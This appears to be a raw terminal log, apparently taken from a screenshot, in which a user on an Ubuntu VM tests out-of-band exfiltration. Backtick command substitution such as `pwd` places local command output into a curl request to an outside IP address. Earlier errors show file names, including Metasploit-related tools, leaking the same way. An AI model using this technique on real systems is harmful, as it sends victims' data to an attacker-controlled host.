 <head>
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code 404.
<p>Message: File not found.
<p>Error code explanation: 404 = Nothing matches the given URI.
</body>
curl: (6) Could not resolve host: 1.aspx
curl: (6) Could not resolve host: 1.c
curl: (6) Could not resolve host: 1.exe
curl: (6) Could not resolve host: alt
curl: (6) Could not resolve host: calc.exe
curl: (6) Could not resolve host: l
curl: (6) Could not resolve host: msfinstall
curl: (6) Could not resolve host: port_443
curl: (6) Could not resolve host: s
curl: (6) Could not resolve host: swap_digger
ubuntu@VM-0-17-ubuntu:~$
ubuntu@VM-0-17-ubuntu:~$
ubuntu@VM-0-17-ubuntu:~$
ubuntu@VM-0-17-ubuntu:~$
ubuntu@VM-0-17-ubuntu:~$ curl http://119.23.14.70:1111/`pwd`
<head>
<title>Error response</title>
</head>
<body>
<h1>Error response</h1>
<p>Error code 404.
<p>Message: File not found.
<p>Error code explanation: 404 = Nothing matches the given URI.
</body>
ubuntu@VM-0-17-ubuntu:~$